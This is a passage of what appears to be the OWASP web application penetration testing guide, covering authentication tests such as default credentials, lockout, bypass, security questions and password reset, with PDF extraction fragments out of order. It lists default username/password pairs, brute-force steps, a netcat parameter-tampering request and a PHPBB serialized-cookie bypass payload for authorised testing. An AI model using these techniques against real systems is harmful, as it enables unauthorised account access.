Connection: keep-alive
Referer: http://www.example.com/index.jsp
Cookie: JSESSIONID=LVrRRQQXgwyWpW7QMnS49vtW1yBd-
qn98CGlkP4jTvVCGdyPkmn3S!
Content-Type: application/x-www-form-urlencoded
Content-length: 64
delegated_service=218&User=test&Pass=test&Submit=-
SUBMIT
POST https://www.example.com:443/cgi-bin/login.cgi HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1.14) Gecko/20080404
Accept: text/xml,application/xml,application/xhtml+xml,text/html
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://www.example.com/cgi-bin/login.cgi
Cookie: language=English;
Content-Type: application/x-www-form-urlencoded
Content-length: 50
Command=Login&User=test&Pass=test
POST https://www.example.com:443/login.do HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1.14) Gecko/20080404
Accept: text/xml,application/xml,application/xhtml+xml,text/html
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.example.com/homepage.do
Cookie: SERVTIMSESSIONID=s2JyLkvDJ9ZhX3yr5BJ3DFLkdphH-
0QNSJ3VQB6pLhjkW6F
Content-Type: application/x-www-form-urlencoded
Content-length: 45
User=test&Pass=test&portal=ExamplePortal
Web Application Penetration Testing
GET https://www.example.com/success.html?user=test&-
pass=test HTTP/1.1
Host: www.example.com

68
You can see that the data is transferred in clear text in the URL
and not in the body of the request as before. But we must con-
sider that SSL/TLS is a level 5 protocol, a lower level than HTTP,
so the whole HTTP packet is still encrypted making the URL
unreadable to a malicious user using a sniffer. Nevertheless as
stated before, it is not a good practice to use the GET method to
send sensitive data to a web application, because the informa-
tion contained in the URL can be stored in many locations such
as proxy and web server logs.
Gray Box testing
Speak with the developers of the web application and try to
understand if they are aware of the differences between HTTP
and HTTPS protocols and why they should use HTTPS for trans-
mitting sensitive information. Then, check with them if HTTPS
is used in every sensitive request, like those in log in pages, to
prevent unauthorized users to intercept the data.
Tools
• WebScarab
• OWASP Zed Attack Proxy (ZAP)
References
Whitepapers
• HTTP/1.1: Security Considerations - http://www.w3.org/
Protocols/rfc2616/rfc2616-sec15.html
• SSL is not about encryption
Testing for default credentials
(OTG-AUTHN-002)
Summary
Nowadays web applications often make use of popular open
source or commercial software that can be installed on servers
with minimal configuration or customization by the server
administrator. Moreover, a lot of hardware appliances (i.e. network
routers and database servers) offer web-based configuration or
administrative interfaces.
Often these applications, once installed, are not properly config-
ured and the default credentials provided for initial authentication
and configuration are never changed. These default credentials
are well known by penetration testers and, unfortunately, also by
malicious attackers, who can use them to gain access to various
types of applications.
Furthermore, in many situations, when a new account is created
on an application, a default password (with some standard char-
acteristics) is generated. If this password is predictable and the
user does not change it on the first access, this can lead to an at-
tacker gaining unauthorized access to the application.
The root cause of this problem can be identified as:
• Inexperienced IT personnel, who are unaware of the importance
of changing default passwords on installed infrastructure
components, or leave the password as default for “ease of
maintenance”.
• Programmers who leave back doors to easily access and test
their application and later forget to remove them.
• Applications with built-in non-removable default accounts with
a preset username and password.
• Applications that do not force the user to change the default
credentials after the first log in.
How to Test
Testing for default credentials of common applications
In black box testing the tester knows nothing about the applica-
tion and its underlying infrastructure. In reality this is often not
true, and some information about the application is known. We
suppose that you have identified, through the use of the tech-
niques described in this Testing Guide under the chapter Infor-
mation Gathering, at least one or more common applications that
may contain accessible administrative interfaces.
When you have identified an application interface, for example
a Cisco router web interface or a Weblogic administrator portal,
check that the known usernames and passwords for these devic-
es do not result in successful authentication. To do this you can
consult the manufacturer’s documentation or, in a much simpler
way, you can find common credentials using a search engine or
by using one of the sites or tools listed in the Reference section.
When facing applications where we do not have a list of default
and common user accounts (for example due to the fact that the
application is not wide spread) we can attempt to guess valid de-
fault credentials. Note that the application being tested may have
an account lockout policy enabled, and multiple password guess
attempts with a known username may cause the account to be
locked. If it is possible to lock the administrator account, it may be
troublesome for the system administrator to reset it.
Many applications have verbose error messages that inform the
site users as to the validity of entered usernames. This informa-
tion will be helpful when testing for default or guessable user ac-
counts. Such functionality can be found, for example, on the log
in page, password reset and forgotten password page, and sign
up page. Once you have found a default username you could also
start guessing passwords for this account.
More information about this procedure can be found in the section
Testing for User Enumeration and Guessable User Account and in
the section Testing for Weak password policy.
Since these types of default credentials are often bound to admin-
istrative accounts you can proceed in this manner:
Web Application Penetration Testing
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1.14) Gecko/20080404
Accept: text/xml,application/xml,application/xhtml+xml,-
text/html
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://www.example.com/form.html
If-Modified-Since: Mon, 30 Jun 2008 07:55:11 GMT
If-None-Match: “43a01-5b-4868915f”

69
• Try the following usernames - “admin”, “administrator”, “root”,
“system”, “guest”, “operator”, or “super”.
These are popular among system administrators and are often
used. Additionally you could try “qa”, “test”, “test1”, “testing” and
similar names. Attempt any combination of the above in both the
username and the password fields. If the application is vulnerable
to username enumeration, and you manage to successfully
identify any of the above usernames, attempt passwords in a
similar manner. In addition try an empty password or one of
the following “password”, “pass123”, “password123”, “admin”,
or “guest” with the above accounts or any other enumerated
accounts.
Further permutations of the above can also be attempted. If
these passwords fail, it may be worth using a common username
and password list and attempting multiple requests against the
application. This can, of course, be scripted to save time.
• Application administrative users are often named after the
application or organization.
This means if you are testing an application named “Obscurity”,
try using obscurity/obscurity or any other similar combination as
the username and password.
• When performing a test for a customer, attempt using names
of contacts you have received as usernames with any common
passwords. Customer email addresses mail reveal the user
accounts naming convention: if employee John Doe has the email
address [email protected], you can try to find the names of
system administrators on social media and guess their username
by applying the same naming convention to their name.
• Attempt using all the above usernames with blank passwords.
• Review the page source and JavaScript either through a proxy
or by viewing the source. Look for any references to users and
passwords in the source.
For example “If username=’admin’ then starturl=/admin.asp
else /index.asp” (for a successful log in versus a failed log in).
Also, if you have a valid account, then log in and view every
request and response for a valid log in versus an invalid log in,
such as additional hidden parameters, interesting GET request
(login=yes), etc.
• Look for account names and passwords written in comments
in the source code. Also look in backup directories for source
code (or backups of source code) that may contain interesting
comments and code.
Testing for default password of new accounts
It can also occur that when a new account is created in an appli-
cation the account is assigned a default password. This password
could have some standard characteristics making it predictable. If
the user does not change it on first usage (this often happens if
the user is not forced to change it) or if the user has not yet logged
on to the application, this can lead an attacker to gain unautho-
rized access to the application.
The advice given before about a possible lockout policy and ver-
bose error messages are also applicable here when testing for
default passwords.
The following steps can be applied to test for these types of de-
fault credentials:
• Looking at the User Registration page may help to determine the
expected format and minimum or maximum length of the
application usernames and passwords. If a user registration page
does not exist, determine if the organization uses a standard
naming convention for user names such as their email address or
the name before the “@” in the email.
• Try to extrapolate from the application how usernames are
generated.
For example, can a user choose his/her own username or does
the system generate an account name for the user based on
some personal information or by using a predictable sequence? If
the application does generate the account names in a predictable
sequence, such as user7811, try fuzzing all possible accounts
recursively.
If you can identify a different response from the application when
using a valid username and a wrong password, then you can try a
brute force attack on the valid username (or quickly try any of the
identified common passwords above or in the reference section).
• Try to determine if the system generated password is predictable.
To do this, create many new accounts quickly after one another
so that you can compare and determine if the passwords
are predictable. If predictable, try to correlate these with the
usernames, or any enumerated accounts, and use them as a
basis for a brute force attack.
• If you have identified the correct naming convention for the user
name, try to “brute force” passwords with some common
predictable sequence like for example dates of birth.
• Attempt using all the above usernames with blank passwords or
using the username also as password value.
Gray Box testing
The following steps rely on an entirely Gray Box approach. If only
some of this information is available to you, refer to black box
testing to fill the gaps.
• Talk to the IT personnel to determine which passwords they
use for administrative access and how administration of the
application is undertaken.
• Ask IT personnel if default passwords are changed and if default
user accounts are disabled.
• Examine the user database for default credentials as described
in the Black Box testing section. Also check for empty password
fields.
• Examine the code for hard coded usernames and passwords.
• Check for configuration files that contain usernames
and passwords.
• Examine the password policy and, if the application generates its
own passwords for new users, check the policy in use for this
procedure.
Tools
• Burp Intruder: http://portswigger.net/burp/intruder.html
• THC Hydra: http://www.thc.org/thc-hydra/
• Brutus: http://www.hoobie.net/brutus/
• Nikto 2: http://www.cirt.net/nikto2
References
Whitepapers
• CIRT http://www.cirt.net/passwords
• Government Security - Default Logins and Passwords for
Networked Devices http://www.governmentsecurity.org/
articles/DefaultLoginsandPasswordsforNetworkedDevices.php
• Virus.org http://www.virus.org/default-password/
Web Application Penetration Testing

70
Testing for Weak lock out mechanism
(OTG-AUTHN-003)
Summary
Account lockout mechanisms are used to mitigate brute force
password guessing attacks. Accounts are typically locked after 3
to 5 unsuccessful login attempts and can only be unlocked after a
predetermined period of time, via a self-service unlock mechanism,
or intervention by an administrator. Account lockout mechanisms
require a balance between protecting accounts from unauthorized
access and protecting users from being denied authorized access.
Note that this test should cover all aspects of authentication
where lockout mechanisms would be appropriate, e.g. when
the user is presented with security questions during forgotten
password mechanisms (see Testing for Weak security question/
answer (OTG-AUTHN-008)).
Without a strong lockout mechanism, the application may be
susceptible to brute force attacks. After a successful brute force
attack, a malicious user could have access to:
• Confidential information or data: Private sections of a web
application could disclose confidential documents, users’ profile
data, financial information, bank details, users’ relationships, etc.
• Administration panels: These sections are used by webmasters
to manage (modify, delete, add) web application content, manage
user provisioning, assign different privileges to the users, etc.
• Opportunities for further attacks: authenticated sections of a
web application could contain vulnerabilities that are not present
in the public section of the web application and could contain
advanced functionality that is not available to public users.
Test objectives
• Evaluate the account lockout mechanism’s ability to mitigate
brute force password guessing.
• Evaluate the unlock mechanism’s resistance to unauthorized
account unlocking.
How to Test
Typically, to test the strength of lockout mechanisms, you will
need access to an account that you are willing or can afford to lock.
If you have only one account with which you can log on to the web
application, perform this test at the end of you test plan to avoid
that you cannot continue your testing due to a locked account.
To evaluate the account lockout mechanism’s ability to mitigate
brute force password guessing, attempt an invalid log in by using
the incorrect password a number of times, before using the correct
password to verify that the account was locked out. An example
test may be as follows:
1] Attempt to log in with an incorrect password 3 times.
[2] Successfully log in with the correct password, thereby showing
that the lockout mechanism doesn’t trigger after 3 incorrect
authentication attempts.
[3] Attempt to log in with an incorrect password 4 times.
[4] Successfully log in with the correct password, thereby showing
that the lockout mechanism doesn’t trigger after 4 incorrect
authentication attempts.
[5] Attempt to log in with an incorrect password 5 times.
[6] Attempt to log in with the correct password. The application
returns “Your account is locked out.”, thereby confirming that the
account is locked out after 5 incorrect authentication attempts.
[7] Attempt to log in with the correct password 5 minutes later.
The application returns “Your account is locked out.”, thereby
showing that the lockout mechanism does not automatically un-
lock after 5 minutes.
[8] Attempt to log in with the correct password 10 minutes lat-
er. The application returns “Your account is locked out.”, thereby
showing that the lockout mechanism does not automatically un-
lock after 10 minutes.
[9] Successfully log in with the correct password 15 minutes later,
thereby showing that the lockout mechanism automatically un-
locks after a 10 to 15 minute period.
A CAPTCHA may hinder brute force attacks, but they can come
with their own set of weaknesses (see Testing for CAPTCHA), and
should not replace a lockout mechanism.
To evaluate the unlock mechanism’s resistance to unauthorized
account unlocking, initiate the unlock mechanism and look for
weaknesses.
Typical unlock mechanisms may involve secret questions or an
emailed unlock link. The unlock link should be a unique one-time
link, to stop an attacker from guessing or replaying the link and
performing brute force attacks in batches. Secret questions and
answers should be strong (see Testing for Weak Security Ques-
tion/Answer).
Note that an unlock mechanism should only be used for unlocking
accounts. It is not the same as a password recovery mechanism.
Factors to consider when implementing an account lockout mech-
anism:
[1] What is the risk of brute force password guessing against the
application?
[2] Is a CAPTCHA sufficient to mitigate this risk?
[3] Number of unsuccessful log in attempts before lockout. If the
lockout threshold is to low then valid users may be locked out too
often. If the lockout threshold is to high then the more attempts
an attacker can make to brute force the account before it will be
locked. Depending on the application’s purpose, a range of 5 to 10
unsuccessful attempts is typical lockout threshold.
[4] How will accounts be unlocked?
• Manually by an administrator: this is the most secure lockout
method, but may cause inconvenience to users and take up the
administrator’s “valuable” time.
- Note that the administrator should also have a recovery method
in case his account gets locked.
- This unlock mechanism may lead to a denial-of-service attack
if an attacker’s goal is to lock the accounts of all users of the web
application.
• After a period of time: What is the lockout duration?
Is this sufficient for the application being protected? E.g. a 5 to
30 minute lockout duration may be a good compromise between
mitigating brute force attacks and inconveniencing valid users.
• Via a self-service mechanism: As stated before, this self-service
mechanism must be secure enough to avoid that the attacker can
unlock accounts himself.
Web Application Penetration Testing

71
References
See the OWASP article on Brute Force Attacks.
Remediation
Apply account unlock mechanisms depending on the risk level. In
order from lowest to highest assurance:
[1] Time-based lockout and unlock.
[2] Self-service unlock (sends unlock email to registered email ad-
dress).
[3] Manual administrator unlock.
[4] Manual administrator unlock with positive user identification.
Testing for Bypassing Authentication Schema
(OTG-AUTHN-004)
Summary
While most applications require authentication to gain access to
private information or to execute tasks, not every authentication
method is able to provide adequate security. Negligence, igno-
rance, or simple understatement of security threats often result
in authentication schemes that can be bypassed by simply skip-
ping the log in page and directly calling an internal page that is
supposed to be accessed only after authentication has been per-
formed.
In addition, it is often possible to bypass authentication mea-
sures by tampering with requests and tricking the application into
thinking that the user is already authenticated. This can be accom-
plished either by modifying the given URL parameter, by manipu-
lating the form, or by counterfeiting sessions.
Problems related to the authentication schema can be found at
different stages of the software development life cycle (SDLC), like
the design, development, and deployment phases:
• In the design phase errors can include a wrong definition of
application sections to be protected, the choice of not applying
strong encryption protocols for securing the transmission of
credentials, and many more.
• In the development phase errors can include the incorrect
implementation of input validation functionality or not following
the security best practices for the specific language.
• In the application deployment phase, there may be issues during
the application setup (installation and configuration activities)
due to a lack in required technical skills or due to the lack of good
documentation.
How to Test
Black Box testing
There are several methods of bypassing the authentication sche-
ma that is used by a web application:
• Direct page request (forced browsing)
• Parameter modification
• Session ID prediction
• SQL injection
Direct page request
If a web application implements access control only on the log in
page, the authentication schema could be bypassed. For exam-
ple, if a user directly requests a different page via forced browsing,
that page may not check the credentials of the user before grant-
ing access. Attempt to directly access a protected page through
the address bar in your browser to test using this method.
Parameter Modification
Another problem related to authentication design is when the ap-
plication verifies a successful log in on the basis of a fixed value
parameters. A user could modify these parameters to gain access
to the protected areas without providing valid credentials. In the
example below, the “authenticated” parameter is changed to a
value of “yes”, which allows the user to gain access. In this exam-
ple, the parameter is in the URL, but a proxy could also be used to
modify the parameter, especially when the parameters are sent
as form elements in a POST request or when the parameters are
stored in a cookie.
http://www.site.com/page.asp?authenticated=no
raven@blackbox /home $nc www.site.com 80
GET /page.asp?authenticated=yes HTTP/1.0
HTTP/1.1 200 OK
Date: Sat, 11 Nov 2006 10:22:44 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC “-//IETF//DTD HTML 2.0//EN”>
<HTML><HEAD>
</HEAD><BODY>
<H1>You Are Authenticated</H1>
</BODY></HTML>
Web Application Penetration Testing

72
Session ID Prediction
Many web applications manage authentication by using session
identifiers (session IDs). Therefore, if session ID generation is
predictable, a malicious user could be able to find a valid session ID
and gain unauthorized access to the application, impersonating a
previously authenticated user.
In the following figure, values inside cookies increase linearly, so it
could be easy for an attacker to guess a valid session ID.
n the following figure, values inside cookies change only partially, so
it’s possible to restrict a brute force attack to the defined fields shown
below.
SQL Injection (HTML Form Authentication)
SQL Injection is a widely known attack technique. This section is not
going to describe this technique in detail as there are several sections
in this guide that explain injection techniques beyond the scope of
this section.
The following figure shows that with a simple SQL injection attack,
it is sometimes possible to bypass the authentication form.
Gray Box Testing
If an attacker has been able to retrieve the application source code
by exploiting a previously discovered vulnerability (e.g., directory
traversal), or from a web repository (Open Source Applications),
it could be possible to perform refined attacks against the
implementation of the authentication process.
In the following example (PHPBB 2.0.13 - Authentication Bypass
Vulnerability), at line 5 the unserialize() function parses a user
supplied cookie and sets values inside the $row array. At line
10 the user’s MD5 password hash stored inside the back end
database is compared to the one supplied.
In PHP, a comparison between a string value and a boolean value
(1 - “TRUE”) is always “TRUE”, so by supplying the following string
(the important part is “b:1”) to the unserialize() function, it is
possible to bypass the authentication control:
1. if ( isset($HTTP_COOKIE_VARS[$cookiename . ‘_sid’]) ||
2. {
3. $sessiondata = isset( $HTTP_COOKIE_VARS[$cookiename
. ‘_data’] ) ?
4.
5. unserialize(stripslashes($HTTP_COOKIE_VARS[$cook-
iename . ‘_data’])) : array();
6.
7. $sessionmethod = SESSION_METHOD_COOKIE;
8. }
9.
10. if( md5($password) == $row[‘user_password’] &&
$row[‘user_active’] )
11.
12. {
13. $autologin = ( isset($HTTP_POST_VARS[‘autologin’]) ) ?
TRUE : 0;
14. }
Web Application Penetration Testing
a:2:{s:11:”autologinid”;b:1;s:6:”userid”;s:1:”2”;}

73
Tools
• WebScarab
• WebGoat
• OWASP Zed Attack Proxy (ZAP)
References
Whitepapers
• Mark Roxberry: “PHPBB 2.0.13 vulnerability”
• David Endler: “Session ID Brute Force Exploitation and Prediction”
- http://www.cgisecurity.com/lib/SessionIDs.pdf
Testing for Vulnerable Remember Password
(OTG-AUTHN-005)
Summary
Browsers will sometimes ask a user if they wish to remember the
password that they just entered. The browser will then store the
password, and automatically enter it whenever the same authen-
tication form is visited. This is a convenience for the user.
Additionally some websites will offer custom “remember me”
functionality to allow users to persist log ins on a specific client
system.
Having the browser store passwords is not only a convenience
for end-users, but also for an attacker. If an attacker can gain ac-
cess to the victim’s browser (e.g. through a Cross Site Scripting
attack, or through a shared computer), then they can retrieve the
stored passwords. It is not uncommon for browsers to store these
passwords in an easily retrievable manner, but even if the brows-
er were to store the passwords encrypted and only retrievable
through the use of a master password, an attacker could retrieve
the password by visiting the target web application’s authentica-
tion form, entering the victim’s username, and letting the browser
to enter the password.
Additionally where custom “remember me” functions are put in
place weaknesses in how the token is stored on the client PC (for
example using base64 encoded credentials as the token) could
expose the users passwords. Since early 2014 most major brows-
ers will override any use of autocomplete=”off” with regards to
password forms and as a result previous checks for this are not
required and recommendations should not commonly be given for
disabling this feature. However this can still apply to things like
secondary secrets which may be stored in the browser inadver-
tently.
How to Test
• Look for passwords being stored in a cookie.
Examine the cookies stored by the application.
Verify that the credentials are not stored in clear text, but are
hashed.
• Examine the hashing mechanism: if it is a common, well-known
algorithm, check for its strength; in homegrown hash functions,
attempt several usernames to check whether the hash function
is easily guessable.
• Verify that the credentials are only sent during the log
in phase, and not sent together with every request
to the application.
• Consider other sensitive form fields (e.g. an answer to a secret
question that must be entered in a password recovery
or account unlock form).
Remediation
Ensure that no credentials are stored in clear text or are easily re-
trievable in encoded or encrypted forms in cookies.
Testing for Browser cache weakness
(OTG-AUTHN-006)
Summary
In this phase the tester checks that the application correctly in-
structs the browser to not remember sensitive data.
Browsers can store information for purposes of caching and his-
tory. Caching is used to improve performance, so that previous-
ly displayed information doesn’t need to be downloaded again.
History mechanisms are used for user convenience, so the user
can see exactly what they saw at the time when the resource was
retrieved. If sensitive information is displayed to the user (such
as their address, credit card details, Social Security Number, or
username), then this information could be stored for purposes of
caching or history, and therefore retrievable through examining
the browser’s cache or by simply pressing the browser’s “Back”
button.
How to Test
Browser History
Technically, the “Back” button is a history and not a cache (see
http://www.w3.org/Protocols/rfc2616/rfc2616-sec13.htm-
l#sec13.13). The cache and the history are two different entities.
However, they share the same weakness of presenting previously
displayed sensitive information.
The first and simplest test consists of entering sensitive infor-
mation into the application and logging out. Then the tester clicks
the “Back” button of the browser to check whether previously
displayed sensitive information can be accessed whilst unauthen-
ticated.
If by pressing the “Back” button the tester can access previous
pages but not access new ones, then it is not an authentication
issue, but a browser history issue. If these pages contain sensitive
data, it means that the application did not forbid the browser from
storing it.
Authentication does not necessarily need to be involved in the
testing. For example, when a user enters their email address in
order to sign up to a newsletter, this information could be retriev-
able if not properly handled.
The “Back” button can be stopped from showing sensitive data.
This can be done by:
• Delivering the page over HTTPS.
• Setting Cache-Control: must-re-validate
Browser Cache
Here testers check that the application does not leak any sen-
sitive data into the browser cache. In order to do that, they can
use a proxy (such as WebScarab) and search through the server
responses that belong to the session, checking that for every
page that contains sensitive information the server instructed the
browser not to cache any data. Such a directive can be issued in
the HTTP response headers:
Web Application Penetration Testing

74
Testing for Weak password policy
(OTG-AUTHN-007)
Summary
The most prevalent and most easily administered authentication
mechanism is a static password. The password represents the
keys to the kingdom, but is often subverted by users in the name
of usability. In each of the recent high profile hacks that have re-
vealed user credentials, it is lamented that most common pass-
words are still: 123456, password and qwerty.
Test objectives
Determine the resistance of the application against brute force
password guessing using available password dictionaries by eval-
uating the length, complexity, reuse and aging requirements of
passwords.
How to Test
[1] What characters are permitted and forbidden for use within
a password? Is the user required to use characters from differ-
ent character sets such as lower and uppercase letters, digits and
special symbols?
[2] How often can a user change their password? How quickly can
a user change their password after a previous change? Users may
bypass password history requirements by changing their pass-
word 5 times in a row so that after the last password change they
have configured their initial password again.
[3] When must a user change their password? After 90 days? Af-
ter account lockout due to excessive log on attempts?
[4] How often can a user reuse a password? Does the application
maintain a history of the user’s previous used 8 passwords?
[5] How different must the next password be from the last pass-
word?
[6] Is the user prevented from using his username or other ac-
count information (such as first or last name) in the password?
References
• Brute Force Attacks
• Password length & complexity
Remediation
To mitigate the risk of easily guessed passwords facilitating unau-
thorized access there are two solutions: introduce additional au-
thentication controls (i.e. two-factor authentication) or introduce a
strong password policy. The simplest and cheapest of these is the
introduction of a strong password policy that ensures password
length, complexity, reuse and aging.
Testing for Weak security question/answer
(OTG-AUTHN-008)
Summary
Often called “secret” questions and answers, security questions
and answers are often used to recover forgotten passwords
(see Testing for weak password change or reset functionalities
(OTG-AUTHN-009)), or as extra security on top of the password.
They are typically generated upon account creation and require
the user to select from some pre-generated questions and supply
an appropriate answer. They may allow the user to generate their
own question and answer pairs. Both methods are prone to inse-
curities.Ideally, security questions should generate answers that
are only known by the user, and not guessable or discoverable by
• Cache-Control: no-cache, no-store
• Expires: 0
• Pragma: no-cache
These directives are generally robust, although additional flags
may be necessary for the Cache-Control header in order to better
prevent persistently linked files on the filesystem. These include:
• Cache-Control: must-revalidate, pre-check=0, post-check=0,
max-age=0, s-maxage=0
For instance, if testers are testing an e-commerce application,
they should look for all pages that contain a credit card number or
some other financial information, and check that all those pages
enforce the no-cache directive. If they find pages that contain crit-
ical information but that fail to instruct the browser not to cache
their content, they know that sensitive information will be stored
on the disk, and they can double-check this simply by looking for
the page in the browser cache.
The exact location where that information is stored depends on
the client operating system and on the browser that has been
used. Here are some examples:
[1] Mozilla Firefox:
• Unix/Linux: ~/.mozilla/firefox/<profile-id>/Cache/
• Windows: C:\Documents and Settings\<user_name>\Local
Settings\Application Data\Mozilla\Firefox\Profiles\<profile-id>\
Cache
[2] Internet Explorer:
• C:\Documents and Settings\<user_name>\Local Settings\
Temporary Internet Files
Gray Box testing
The methodology for testing is equivalent to the black box case, as
in both scenarios testers have full access to the server response
headers and to the HTML code. However, with gray box testing,
the tester may have access to account credentials that will allow
them to test sensitive pages that are accessible only to authenti-
cated users.
Tools
• OWASP Zed Attack Proxy
• Firefox add-on CacheViewer2
References
Whitepapers
• Caching in HTTP
HTTP/1.1:
Cache-Control: no-cache
HTTP/1.0:
Pragma: no-cache
Expires: <past date or illegal value (e.g., 0)>
Web Application Penetration Testing

75
anybody else. This is harder than it sounds.
Security questions and answers rely on the secrecy of the answer.
Questions and answers should be chosen so that the answers
are only known by the account holder. However, although a lot of
answers may not be publicly known, most of the questions that
websites implement promote answers that are pseudo-private.
Pre-generated questions:
The majority of pre-generated questions are fairly simplistic in na-
ture and can lead to insecure answers. For example:
• The answers may be known to family members or close friends
of the user, e.g. “What is your mother’s maiden name?”, “What is
your date of birth?”
• The answers may be easily guessable, e.g. “What is your favorite
color?”, “What is your favorite baseball team?”
• The answers may be brute forcible, e.g. “What is the first name
of your favorite high school teacher?” - the answer is probably
on some easily downloadable lists of popular first names, and
therefore a simple brute force attack can be scripted.
• The answers may be publicly discoverable, e.g. “What is your
favorite movie?” - the answer may easily be found on the user’s
social media profile page.
Self-generated questions:
The problem with having users to generate their own questions is
that it allows them to generate very insecure questions, or even
bypass the whole point of having a security question in the first
place. Here are some real world examples that illustrate this point:
• “What is 1+1?”
• “What is your username?”
• “My password is M3@t$p1N”
How to Test
Testing for weak pre-generated questions:
Try to obtain a list of security questions by creating a new account
or by following the “I don’t remember my password”-process. Try
to generate as many questions as possible to get a good idea of
the type of security questions that are asked. If any of the security
questions fall in the categories described above, they are vulner-
able to being attacked (guessed, brute-forced, available on social
media, etc.).
Testing for weak self-generated questions:
Try to create security questions by creating a new account or by
configuring your existing account’s password recovery properties.
If the system allows the user to generate their own security ques-
tions, it is vulnerable to having insecure questions created. If the
system uses the self-generated security questions during the for-
gotten password functionality and if usernames can be enumer-
ated (see Testing for Account Enumeration and Guessable User
Account (OTG-IDENT-004)), then it should be easy for the tester
to enumerate a number of self-generated questions. It should be
expected to find several weak self-generated questions using this
method.
Testing for brute-forcible answers:
Use the methods described in Testing for Weak lock out mecha-
nism (OTG-AUTHN-003) to determine if a number of incorrectly
supplied security answers trigger a lockout mechanism.
The first thing to take into consideration when trying to exploit
security questions is the number of questions that need to be an-
swered. The majority of applications only need the user to answer
a single question, whereas some critical applications may require
the user to answer two or even more questions.
The next step is to assess the strength of the security questions.
Could the answers be obtained by a simple Google search or with
social engineering attack? As a penetration tester, here is a step-
by-step walk-through of exploiting a security question scheme:
[1] Does the application allow the end-user to choose the ques-
tion that needs to be answered? If so, focus on questions which
have:
• A “public” answer; for example, something that could be find
with a simple search-engine query.
• A factual answer such as a “first school” or other facts which can
be looked up.
• Few possible answers, such as “what model was your first car”.
These questions would present the attacker with a short list of
possible answers, and based on statistics the attacker could rank
answers from most to least likely.
[2] Determine how many guesses you have if possible.
• Does the password reset allow unlimited attempts?
• Is there a lockout period after X incorrect answers? Keep in mind
that a lockout system can be a security problem in itself, as it can
be exploited by an attacker to launch a Denial of Service against
legitimate users.
[3] Pick the appropriate question based on analysis from the
above points, and do research to determine the most likely an-
swers.
The key to successfully exploiting and bypassing a weak security
question scheme is to find a question or set of questions which
give the possibility of easily finding the answers. Always look for
questions which can give you the greatest statistical chance of
guessing the correct answer, if you are completely unsure of any
of the answers. In the end, a security question scheme is only as
strong as the weakest question.
References
The Curse of the Secret Question
Testing for weak password change or reset
functionalities (OTG-AUTHN-009)
Summary
The password change and reset function of an application is a
self-service password change or reset mechanism for users. This
self-service mechanism allows users to quickly change or reset
their password without an administrator intervening. When pass-
words are changed they are typically changed within the applica-
tion. When passwords are reset they are either rendered within
the application or emailed to the user. This may indicate that the
passwords are stored in plain text or in a decryptable format.
Test objectives
[1] Determine the resistance of the application to subversion
of the account change process allowing someone to change the
Web Application Penetration Testing

76
password of an account.
[2] Determine the resistance of the passwords reset functionality
against guessing or bypassing.
How to Test
For both password change and password reset it is important to
check:
[1] if users, other than administrators, can change or reset pass-
words for accounts other than their own.
[2] if users can manipulate or subvert the password change or re-
set process to change or reset the password of another user or
administrator.
[3] if the password change or reset process is vulnerable to CSRF.
Test Password Reset
In addition to the previous checks it is important to verify the fol-
lowing:
• What information is required to reset the password?
The first step is to check whether secret questions are required.
Sending the password (or a password reset link) to the user email
address without first asking for a secret question means relying
100% on the security of that email address, which is not suitable if
the application needs a high level of security.
On the other hand, if secret questions are used, the next step is
to assess their strength. This specific test is discussed in detail in
the Testing for Weak security question/answer paragraph of this
guide.
• How are reset passwords communicated to the user?
The most insecure scenario here is if the password reset tool
shows you the password; this gives the attacker the ability to log
into the account, and unless the application provides information
about the last log in the victim would not know that their account
has been compromised.
A less insecure scenario is if the password reset tool forces the
user to immediately change their password. While not as stealthy
as the first case, it allows the attacker to gain access and locks the
real user out.
The best security is achieved if the password reset is done via an
email to the address the user initially registered with, or some
other email address; this forces the attacker to not only guess at
which email account the password reset was sent to (unless the
application show this information) but also to compromise that
email account in order to obtain the temporary password or the
password reset link.
• Are reset passwords generated randomly?
The most insecure scenario here is if the application sends or vi-
sualizes the old password in clear text because this means that
passwords are not stored in a hashed form, which is a security
issue in itself.
The best security is achieved if passwords are randomly generat-
ed with a secure algorithm that cannot be derived.
• Is the reset password functionality requesting confirmation be-
fore changing the password?
To limit denial-of-service attacks the application should email a
link to the user with a random token, and only if the user visits the
link then the reset procedure is completed. This ensures that the
current password will still be valid until the reset has been con-
firmed.
Test Password Change
In addition to the previous test it is important to verify:
• Is the old password requested to complete the change?
The most insecure scenario here is if the application permits the
change of the password without requesting the current password.
Indeed if an attacker is able to take control of a valid session they
could easily change the victim’s password.
See also Testing for Weak password policy paragraph of this guide.
References
• OWASP Forgot Password Cheat Sheet
• OWASP Periodic Table of Vulnerabilities - Insufficient Password
Recovery
Remediation
The password change or reset function is a sensitive function
and requires some form of protection, such as requiring users to
re-authenticate or presenting the user with confirmation screens
during the process.
Testing for Weaker authentication in alterna-
tive channel (OTG-AUTHN-010)
Summary
Even if the primary authentication mechanisms do not include any
vulnerabilities, it may be that vulnerabilities exist in alternative le-
gitimate authentication user channels for the same user accounts.
Tests should be undertaken to identify alternative channels and,
subject to test scoping, identify vulnerabilities.
The alternative user interaction channels could be utilized to cir-
cumvent the primary channel, or expose information that can then
be used to assist an attack against the primary channel. Some of
these channels may themselves be separate web applications us-
ing different host names or paths. For example:
• Standard website
• Mobile, or specific device, optimized website
• Accessibility optimized website
• Alternative country and language websites
• Parallel websites that utilize the same user accounts
(e.g. another website offering different functionally of the same
organization, a partner website with which user accounts are
shared)
• Development, test, UAT and staging versions of the standard
website
But they could also be other types of application or business pro-
